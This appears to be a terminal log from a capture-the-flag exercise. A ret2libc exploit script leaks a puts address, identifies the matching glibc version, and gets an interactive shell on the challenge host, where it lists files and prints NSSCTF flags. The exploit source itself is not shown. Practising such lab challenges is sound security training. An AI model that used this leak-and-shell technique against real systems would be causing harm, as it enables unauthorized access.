 ret2libc.py
*REPL* [python]
puts_addr: 0x7fb9470bd690
Multi Results:
0: ubuntu-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
1: ubuntu-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
2: debian-glibc (id libc6-i386_2.28-10+deb10u1_amd64)
3: ubuntu-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
4: ubuntu-glibc (id libc6_2.23-0ubuntu10_amd64)
5: ubuntu-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] ubuntu-glibc (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Paused (press enter to continue)
/home/p0ach1l/Desktop/pwning/ret2libc.py:26: BytesWarning: Text is not
io.recvuntil("story!\n")
[*] Switching to interactive mode
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag
NSSCTF{85767e53-6cca-42e1-90a5-c40bde8c9a2a}
cat flag.txt
NSSCTF{85767e53-6cca-42e1-90a5-c40bde8c9a2a}